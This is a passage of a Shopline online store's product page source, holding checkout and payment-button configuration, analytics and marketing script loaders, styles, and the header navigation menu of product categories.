    window.__paymentButtonConfig__ = {"storeId":"1644552181119","buttonLocationDataList":[{"buttonLocation":"cart","isSystem":false,"buttonTypeDataList":[{"buttonType":"expressCheckoutButton","buttonNameDataList":[{"buttonName":"PAY_PAL","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1644552181119","paymentId":"7140267501770818023","channelCode":"Paypal","methodCode":"Paypal","configData":{"clientId":"AYVtr8kMzEyRCw725vQM_-hheFyo1FuWeaup4KPSvU1gg44L-NG5e2PNcwGnMo2MLCzGRg4eVHJhuqBP","paypalMerchantId":"P4TQQMK2Q6JF4"},"captureInfo":{"autoCapture":true},"systemCode":"standard_ec","systemEnv":"prod","channelSdkInitConfig":"[{\"key\":\"enable-funding\",\"value\":\"\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]},{\"key\":\"disable-funding\",\"value\":\"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,paylater,venmo\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]}]","expressButtonConfig":"{\"color\":\"gold\",\"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"USD","sdkEnv":"prod","accessMode":null}}]},{"buttonType":"normalButton","buttonNameDataList":[{"buttonName":"BUY_NOW","delayMillSeconds":1000,"buttonConfigData":null}]}]},{"buttonLocation":"productDetail","isSystem":true,"buttonTypeDataList":[{"buttonType":"expressCheckoutButton","buttonNameDataList":[{"buttonName":"PAY_PAL","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1644552181119","paymentId":"7140267501770818023","channelCode":"Paypal","methodCode":"Paypal","configData":{"clientId":"AYVtr8kMzEyRCw725vQM_-hheFyo1FuWeaup4KPSvU1gg44L-NG5e2PNcwGnMo2MLCzGRg4eVHJhuqBP","paypalMerchantId":"P4TQQMK2Q6JF4"},"captureInfo":{"autoCapture":true},"systemCode":"standard_ec","systemEnv":"prod","channelSdkInitConfig":"[{\"key\":\"enable-funding\",\"value\":\"\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]},{\"key\":\"disable-funding\",\"value\":\"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,paylater,venmo\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]}]","expressButtonConfig":"{\"color\":\"gold\",\"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"USD","sdkEnv":"prod","accessMode":null}}]}]}],"buttonTraceId":"1a2f9dfa57fdce8afb36a98c328310bc","expressOptimizationSwitch":true,"grayscaleButtonLocation":["cart","productDetail","checkout"],"additionalCheckoutButtons":true,"buttonTimeoutConfig":{"enable":true,"timeoutMillis":5000},"newProcess":true};
    // todo pending sdk upgrade to also support __customer_accounts_enabled__, __tradeSettleConfig__ can be removed
    window.__tradeSettleConfig__ = {"loginType":"LOGIN_OR_ANONYMOUS","contactInfoType":"EMAIL_OR_MOBILE","stepType":"1","acceptSubscriptionByOtherContactType":false,"acceptSmsSubscription":false,"enableSubscription":true,"pickupPhoneRequired":true,"localDeliveryPhoneRequired":true,"acceptLogisticsUpdateNotify":null,"autoHideMarkOrder":false,"autoSendOrderItemType":"ONLY_GIFT_CARD","checkoutFormConfig":{"nameType":"SEPARATE","address2Type":"OPTIONAL","phoneType":"REQUIRED","receiveAddressAsBillAddress":true,"autoFillAddress":true,"postCodeCheck":true,"orderRemarkType":"HIDE","companyType":"HIDE","showPrivateAddress":false,"usePrivateAddress":false,"receiverPhoneCheck":false},"whenCanUsePromoCode":"ONLY_SETTLE","paymentSecurity":{"desc":null,"imageType":0,"paymentCodes":[],"payCardCodes":[],"pcImages":[],"mobileImages":[],"displayPosition":[],"enable":false},"afterSaleGuarantee":{"desc":null,"displayPosition":[],"enable":false},"stockLockConfig":{"showStockLockConfig":false,"enableLockStockInOrderCreate":false},"tipConfigInfo":{"showTip":false,"showTipOptions":false,"hasTipShowConfig":false,"tipOptions":[],"tipOptionInfoList":[]},"tipShowConfigInfo":{"title":null,"describe":null,"customGuide":null,"customButtonDesc":null,"thanksDesc":null},"paymentSortConfigInfoList":[],"productDetailSettleButtonConfig":{"system":true,"customerButtons":[],"spbConfigs":[{"channelName":"PAY_PAL","selected":false},{"channelName":"GOOGLE_PAY","selected":false},{"channelName":"APPLE_PAY","selected":false},{"channelName":"BUY_NOW","selected":false},{"channelName":"SHOP_BY_FAST_CHECKOUT","selected":false}]},"cartSettleButtonConfig":{"justShowSettleButton":null,"spbConfigs":[{"channelName":"PAY_PAL","selected":true},{"channelName":"GOOGLE_PAY","selected":true},{"channelName":"APPLE_PAY","selected":true},{"channelName":"SHOP_BY_FAST_CHECKOUT","selected":false}]},"cartConfig":{"syncCartData":false,"supportPartLinesCheckout":false},"checkoutSettleButtonConfig":{"spbConfigs":[{"channelName":"PAY_PAL","selected":true},{"channelName":"GOOGLE_PAY","selected":true},{"channelName":"APPLE_PAY","selected":true},{"channelName":"SHOP_BY_FAST_CHECKOUT","selected":false}]},"fastCheckoutSettleConfig":{"enableShopByProductDetail":null,"enableShopByCart":null,"enableShopBySettlePage":null,"enableShopByCreateAccount":null,"showModule":false},"showAddedInput":true,"taxesIncluded":false,"maxDiscountCodeCount":"1","showCheckoutEditor":null,"stepTypeMoveEditorTipSwitch":true,"maxGiftCardCount":"1","whenCanUseGiftCard":"ONLY_SETTLE"};
    window.__customer_accounts_enabled__ = false
    const loadJs = function () {
      const script = document.createElement('script');
      script.src = `${window.location.origin}/cf-edge-static/cd8e39e717afc48184aaf72f14af3f54/index.js`;
      script.async = true;
      document.body.appendChild(script);
    };
    const init = function () {
      loadJs();
    }
    window.addEventListener('DOMContentLoaded', ()=>{
      window.Shopline.AdditionalButton = {
        init: init,
      };

      const paymentButtonWarps = document.querySelectorAll('.dynamic-checkout__content');
      if (paymentButtonWarps && paymentButtonWarps.length) {
        init();
      }
    })
  })()
</script>
<script>
  (function() {
    var isProduct = Number(sessionStorage.getItem('sl_console')) === 1 || window.__ENV__.APP_ENV === 'product' || window.__ENV__.APP_ENV === 'preview'
    var hasSsrDebug = Number(window.Shopline && Shopline.uri && Shopline.uri.query && Shopline.uri.query.ssr_debug) === 1
    var debugConsoleFnList = ['log']
    var consoleFnNames = Object.keys(console).filter(function(key) {return typeof console[key] === 'function'})
    window.__sl_console__ = consoleFnNames.reduce(function (result, fnName) {
      var hasConsoleFn = debugConsoleFnList.indexOf(fnName) !== -1
      result[fnName] = function () {
        try {
          var args = Array.prototype.slice.apply(arguments)
          var prefix = '[SL_' + fnName.toUpperCase() + ']:'
          if (isProduct) {
            if (hasConsoleFn && hasSsrDebug) {
              return console[fnName].apply(null, [prefix].concat(args))
            } else if (!hasConsoleFn) {
              return console[fnName].apply(null, args)
            }
          } else if (hasConsoleFn) {
            return console[fnName].apply(null, [prefix].concat(args))
          } else {
            return console[fnName].apply(null, args)
          }
        } catch (e) {
          console.error(e)
        }
      }
      return result
    }, {})
  })()
</script>


<script>
  ;(function() {
    window.Shopline.AdsChannel = {
      eventTrace:  {"extra":[],"insert":{"fb":true,"gtm":false,"bing":false,"ga":[]},"enabled":{"FBPixel":[{"alias":"Facebook-pixel","id":"715581239083160"}]}} ,
    };
  })();
</script>

<script>
  !function(e){"function"==typeof define&&define.amd?define(e):e()}((function(){"use strict";window.addEventListener("load",(function(){var e,t,n,c=((null===(e=window.Shopline)||void 0===e||null===(t=e.AdsChannel)||void 0===t?void 0:t.eventTrace)||{}).insert||{},i=[];c.fb&&i.push("/cf-edge-static/0b606640d4b1449da90b7ebcb43735c6/facebook_track.js"),((null===(n=c.ga)||void 0===n?void 0:n.length)||c.gtm)&&i.push("/cf-edge-static/0b606640d4b1449da90b7ebcb43735c6/google_track.js"),i.forEach((function(e){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src=e;var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n)}))}))}));

</script>

  <script>
  
  window.__is_same_site__ = false;

  (function() {
    var isSameSiteS3 = false;
    var isSameSiteR2 = false;

    window.__resource_url_host__ = (() => {
      if (window.__is_same_site__) {
        return isSameSiteR2 ? '/cdn/v2' : '/cdn/v1';
      } else {
        return 'front.myshopline.com/cdn/v1';
      }
    })();
    !function(e,t){if("object"==typeof exports&&"object"==typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var i=t();for(var n in i)("object"==typeof exports?exports:e)[n]=i[n]}}(self,(function(){return function(){"use strict";var e={r:function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t);const i="front.myshopline.com";function n(e,t=!1){const{isHostValid:n,remainingPath:o}=function(e){if(!e||"string"!=typeof e)return{isHostValid:!1,hostname:"",remainingPath:""};let t="",n="";if(!e.startsWith("http://")&&!e.startsWith("https://"))return{isHostValid:!1,hostname:"",remainingPath:""};{const i=e.slice(e.indexOf("://")+3),o=i.search(/[/?#]/);-1===o?(t=i,n="/"):(t=i.slice(0,o),n=i.slice(o))}if(t=t.split(":")[0],t===i)return{isHostValid:!0,hostname:t,remainingPath:n};return{isHostValid:!1,hostname:"",remainingPath:""}}(e);return n?t?o.replace(/\/cdn\/v1/,"/cdn/v2"):o:e}return window.__resource_url__=e=>function(e){const{isSameSite:t,isSameSiteR2:i,urlStr:o}=e;return o&&"string"==typeof o?i?n(o,!0):t?n(o):o:""}({urlStr:e,isSameSite:isSameSiteS3,isSameSiteR2:isSameSiteR2}),t}()}));
  }());
  </script>
<script >window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'LS', 'end')</script>

<!-- CSR_PLUGIN_ASSETS_START -->
<!-- 8519d8ac718377c52556685509a2c74707dacc0f(addToCart)(1.4.6) -->
<script data-app-code-start="CB_8519d8ac718377c52556685509a2c74707dacc0f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_8519d8ac718377c52556685509a2c74707dacc0f', 'start')</script>
<script defer>(()=>{window._atc_tradeInstances={};const i={beforeInitDom(i){var d,t,n,o,l,u;const e=(null==i?void 0:i.id)||(null==i||null===(d=i.root)||void 0===d||null===(t=d.attr("id"))||void 0===t?void 0:t.replace("product-detail-sku-trade_",""))||(null==i||null===(n=i.targetContainer)||void 0===n||null===(o=n[0])||void 0===o||null===(l=o.querySelector("[id^=product-sku-trade-data_]"))||void 0===l||null===(u=l.getAttribute("id"))||void 0===u?void 0:u.replace("product-sku-trade-data_",""));"productDetail"===e&&(window._atc_tradeInstances[e]=i)}};window.skuMixins||(window.skuMixins=[]),window.skuMixins.includes(i)||window.skuMixins.push(i)})();</script>
<script data-app-code-end="CB_8519d8ac718377c52556685509a2c74707dacc0f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_8519d8ac718377c52556685509a2c74707dacc0f', 'end')</script>
<!-- CSR_PLUGIN_ASSETS_END -->

<script>
(function() {
  var hasFn = typeof window.__resource_url__ == "function";
  if (!hasFn) {
    console.warn('scripttag miss window.__resource_url__ function')
  }
  function asyncLoad() {
    var tagList = [{"src":"https://cdn.kmalgo.com/ads/frontend/smartpush/marketingWidgetAction/product/202601041054/index.js","appKey":"ba076c16d3cc34e05e7c5ad3e30dab03039f5af8"},{"src":"https://app.mambasms.com/forms.js","appKey":"6cc5710fcf14a290daa6dbf89b85d37234763a01"}];
    for (var i = 0; i < tagList.length; i++) {
      var tag = tagList[i];
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = hasFn ? window.__resource_url__(tag.src) : tag.src;
      s.setAttribute("org", "ST_"+tag.appKey);
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();
</script>
<link rel="dns-prefetch" href="https://fonts.gstatic.com">
<style>
@font-face {
  font-family: 'Jost';
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Jost:500_v15.woff') format('woff'),
        url('/cdn/shop/fonts/Jost:500_v15.woff2') format('woff2');
}
@font-face {
  font-family: 'Poppins';
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Poppins:300_v21.woff') format('woff'),
        url('/cdn/shop/fonts/Poppins:300_v21.woff2') format('woff2');
}

</style>
  
  <script>  if(!window.__PRELOAD_STATE__)window.__PRELOAD_STATE__={};  Object.defineProperty(window.__PRELOAD_STATE__,'serverEventId',{set(){},get(){return '1769443433407_fa63c2ae15ee42d9b28ad5c403b73a5f'}});  if(!window.__PRELOAD_STATE__.request)window.__PRELOAD_STATE__.request={};  Object.defineProperty(window.__PRELOAD_STATE__.request,'cookie',{set(){},get(){return {}}});  if(!window.__PRELOAD_STATE__.request.uri)window.__PRELOAD_STATE__.request.uri={};  Object.defineProperty(window.__PRELOAD_STATE__.request.uri,'query',{set(){},get(){return {}}});  Object.defineProperty(window.__PRELOAD_STATE__.request.uri,'url',{set(){},get(){return "/products/eyeliner-1"}});  if(!window.Shopline)window.Shopline={};  Object.defineProperty(window.Shopline,'systemTimestamp',{set(){},get(){return 1769443433409}});  if(!window.Shopline.uri)window.Shopline.uri={};  Object.defineProperty(window.Shopline.uri,'query',{set(){},get(){return {}}});  Object.defineProperty(window.Shopline.uri,'url',{set(){},get(){return "/products/eyeliner-1"}});  Object.defineProperty(window.Shopline,'serverEventId',{set(){},get(){return '1769443433407_fa63c2ae15ee42d9b28ad5c403b73a5f'}});  Object.defineProperty(window.Shopline,'customerCountry',{set(){},get(){return 'US'}});  </script>
  </head>
  <body data-template="product" data-button-hover-animation="fill_right">
    <div id="shopline-section-announcement-bar" class="shopline-section">





    

<link href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/section-announcement-bar.css" rel="stylesheet" type="text/css" media="all">



  






  
<style>
#shopline-section-announcement-bar.section-padding, #shopline-section-announcement-bar .section-padding {
  padding-top: 10px;
  padding-bottom: 10px;
}
@media only screen and (max-width: 959px) {
  #shopline-section-announcement-bar.section-padding, #shopline-section-announcement-bar .section-padding {
    padding-top: 5px;
    padding-bottom: 5px;
  }
}
</style>

  
  
  <div class="announcement-bar--container 
    
    "
  >
    <div class="announcement-bar--list 
       
      "
    >
          <div
            class="announcement-bar--item section-padding
                color-scheme-1
                
                
              "
            
          >
            <div class="body4 announcement--text">
              <div class="rte">
                🎉Free Shipping for Orders Over $50 | Use Promo Code: MOM20
              </div>
            </div>
          </div>    </div>
  </div>
  
  
  

</div>
    <div id="shopline-section-header" class="shopline-section">



<link href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/section-header.css" rel="stylesheet" type="text/css" media="all">

<script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-predictive-search.js" defer></script>
<script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/section-header-modal.js" defer></script>

<script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/section-header-header-layout.js" defer></script>

<link href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-cart-coupon.css" rel="stylesheet" type="text/css" media="all">
<script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-cart-coupon.js" defer></script>

  <link href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/section-cart-drawer.css" rel="stylesheet" type="text/css" media="all">
  <link href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/snippet-cart-fixed-checkout.css" rel="stylesheet" type="text/css" media="all">
  <link href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/snippet-cart-item.css" rel="stylesheet" type="text/css" media="all">
  <link href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-cart.css" rel="stylesheet" type="text/css" media="all">
  <script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-quantity-input.js" defer="defer"></script>
  <script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-cart.js" defer="defer"></script>
  <script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/section-cart-drawer.js" defer="defer"></script>




  
  

  


  



<header-layout data-sticky-type="on-scroll-up">
  <style>
    .header {
      --header-highlight-background: #000000;
      --header-highlight-text-color: #FFFFFF;
    }
  </style>
  
  <header
    class="header section--padding
      
      is-sticky
      "
    style="
      --section-padding-top: 4px;
      --section-padding-bottom: 4px;
      border-bottom: 1px solid rgb(var(--color-entry-line));
    "
  >
    <div
      class="page-width header__container
        header__container--middle-line
        header__nav-style--dropdown
        
        tile-search
        "
    >
      
      <div class="header__tools display-none-desktop">
        
        
        


<header-modal class="drawer header__menu-drawer display-none-desktop">
  <details>
    <summary class="modal__toggle">
      <button class="icon-button header__icon-button">
        <svg class="icon icon-menu" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 8H21" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
<path d="M7 14H21" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
<path d="M7 20H21" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
</svg>

      </button>
    </summary>

    <div class="modal__content global-drawer-border-shadow" data-position="left">
      <div class="modal__overlay"></div>

      <div class="drawer__head drawer__head--divider">
        <h5 class="drawer__title">
            <a
              class="header__user-center-button body3 fw-bold
                "
              href="/user/signIn"
            >
              <svg class="icon icon-user" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14 13C16.2091 13 18 11.2091 18 9C18 6.79086 16.2091 5 14 5C11.7909 5 10 6.79086 10 9C10 11.2091 11.7909 13 14 13ZM9 14C6.79086 14 5 15.7909 5 18V22C5 22.5523 5.44772 23 6 23H22C22.5523 23 23 22.5523 23 22V18C23 15.7909 21.2091 14 19 14H9Z" fill="currentColor"/>
</svg>


              Log in
            </a>
        </h5>
        <button class="drawer__close-button icon-button" name="close">
          <svg class="icon icon-close" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 1L1 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M1 1L9 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

        </button>
      </div>

      <div class="drawer__main">
        <accordion-component>
          <nav class="header__drawer-nav">
            <ul class="header__drawer-menus list-unstyled">
                
                  <li class="drawer-menus__sub-item">
                    <a class="body4 fw-bold" href="/">
                      <span class="">Home</span>
                    </a>
                  </li>
                
                  <li>
                    <details>
                      <summary class="body3">
                        <div class="drawer-menus__item">
                          <a
                            class="body3 fw-bold"
                            href="/collections"
                          >
                            <span class="">Catalog</span>
                          </a>
                          <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                            <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                          </span>
                          <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                            <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                          </span>
                        </div>
                      </summary>
                      <ul class="drawer-menus__sub-menus list-unstyled">
                            <details>
                              <summary class="body5">
                                <div class="drawer-menus__sub-item">

                                  <a
                                    class="body5"
                                    href="/collections/women-clothing"
                                  >Women Clothing</a>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                    <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                </div>
                              </summary>
                              <ul class="drawer-menus__sub-menus list-unstyled">
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/women-suits"
                                    >Women Suits</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/women-coat"
                                    >Women Coats</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/women-pants"
                                    >Women Pants</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/women-tops"
                                    >Women Tops</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/women-underwear"
                                    >Women Underwear</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="https://Women Dress"
                                    >Women Dress</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="https://Jumpsuits"
                                    >Jumpsuits</a>
                                  </li>
                              </ul>
                            </details>
                            <details>
                              <summary class="body5">
                                <div class="drawer-menus__sub-item">

                                  <a
                                    class="body5"
                                    href="/collections/men-clothing"
                                  >Men Clothing</a>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                    <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                </div>
                              </summary>
                              <ul class="drawer-menus__sub-menus list-unstyled">
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/men-tops"
                                    >Men Tops</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/men-pants"
                                    >Men Pants</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/men-coats"
                                    > Men Coats</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/men-suit"
                                    >Men Suit</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/men-underpants"
                                    >Men Underwear</a>
                                  </li>
                              </ul>
                            </details>
                            <details>
                              <summary class="body5">
                                <div class="drawer-menus__sub-item">

                                  <a
                                    class="body5"
                                    href="/collections/shoes-others"
                                  >Shoes &amp; Others</a>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                    <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                </div>
                              </summary>
                              <ul class="drawer-menus__sub-menus list-unstyled">
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/bags"
                                    >Bags</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/shoes"
                                    >Shoes</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/socks"
                                    >Socks</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/gloves"
                                    >Gloves</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/scarfs"
                                    >Scarfs</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/hats"
                                    >Hats</a>
                                  </li>
                              </ul>
                            </details>
                            <details>
                              <summary class="body5">
                                <div class="drawer-menus__sub-item">

                                  <a
                                    class="body5"
                                    href="/collections/jewelry-accessories"
                                  >Jewelry &amp; Accessories</a>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                    <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                </div>
                              </summary>
                              <ul class="drawer-menus__sub-menus list-unstyled">
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/earrings-1"
                                    >Earrings</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/necklaces"
                                    >Necklaces</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/bracelets"
                                    >Bracelets</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/rings-1"
                                    >Rings</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/glasses"
                                    >Glasses</a>
                                  </li>
                              </ul>
                            </details>
                            <details>
                              <summary class="body5">
                                <div class="drawer-menus__sub-item">

                                  <a
                                    class="body5"
                                    href="/collections/houseware"
                                  >Houseware</a>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                    <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                </div>
                              </summary>
                              <ul class="drawer-menus__sub-menus list-unstyled">
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/kitchen-appliances"
                                    >Kitchen Appliances</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/bathroom-supplies"
                                    >Bathroom Supplies</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/bedroom-appliances"
                                    >Bedroom Appliances</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/home-decoration"
                                    >Home Decoration</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/cleaning-storage"
                                    >Cleaning &amp; Storage</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/smart-home"
                                    >Smart Home</a>
                                  </li>
                              </ul>
                            </details>
                            <details>
                              <summary class="body5">
                                <div class="drawer-menus__sub-item">

                                  <a
                                    class="body5"
                                    href="/collections/electronics"
                                  >Electronics</a>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                    <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                </div>
                              </summary>
                              <ul class="drawer-menus__sub-menus list-unstyled">
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/watch"
                                    >Watch</a>
